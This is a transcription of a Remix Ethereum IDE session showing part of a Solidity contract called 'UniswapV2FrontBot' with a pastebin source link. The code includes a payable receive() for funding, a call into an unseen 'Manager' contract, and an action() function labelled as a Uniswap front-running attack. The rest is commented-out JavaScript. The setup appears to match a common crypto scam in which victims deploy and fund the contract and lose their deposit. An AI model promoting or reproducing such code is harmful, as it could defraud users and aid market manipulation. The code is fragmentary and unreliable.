 Remix - Ethereum IDE
https://pastebin.com/raw/fQDqq4Mx
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
ACCOUNT
0x5B3...eddC4 (100 ether)
GAS LIMIT
3000000
VALUE
0 Wei
CONTRACT
UniswapV2FrontBot - EVMFrontRunB
Deploy string _tokenName, string _tc
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home EVMFrontRunBot.sol
19 Manager manager;
20
21
22 constructor(string memory _tokenName, string memory _tokenSymbol) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 manager = new Manager();
26 }
27
28
29 // Send required BNB for liquidity pair
30 receive() external payable {}
31
32
33 // Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
34
35 function action() public payable {
36
37 //Perform a front-running attack on uniswap
38
39 //const fs = require('fs');
40 //var Web3 = require('web3');
41 //var abiDecoder = require('abi-decoder');
42 //var colors = require("colors");
43 //var Tx = require('ethereumjs-tx').Transaction;
44 //var axios = require('axios');
45 //var BigNumber = require('big-number');
46
47 //const {NETWORK, PANCAKE_ROUTER_ADDRESS, PANCAKE_FACTORY_ADDRESS, PANCAKE_ROUTER_ABI, PANCAKE_FACTORY_ABI, PANCAKE_POOL_ABI, HTTP_PROVIDER_LINK, WEBSOCKET_PROVIDER_
48 //const {setBotAddress, getBotAddress, FRONT_BOT_ADDRESS, botABI} = require('./bot.js');
49 //const {PRIVATE_KEY, TOKEN_ADDRESS, AMOUNT, LEVEL} = require('./env.js');
50
51 //const INPUT_TOKEN_ADDRESS = '0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c';
52 //const WBNB_TOKEN_ADDRESS = '0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c';
0 listen on network Search with transaction hash or address
- Welcome to Remix 0.20.3 -
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run \`remix.execute()\` or \`remix.exeCurrent()\` in the command line interface
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>